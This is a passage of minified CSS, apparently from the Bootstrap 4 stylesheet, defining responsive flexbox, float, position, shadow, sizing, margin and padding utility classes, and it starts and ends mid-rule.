(min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!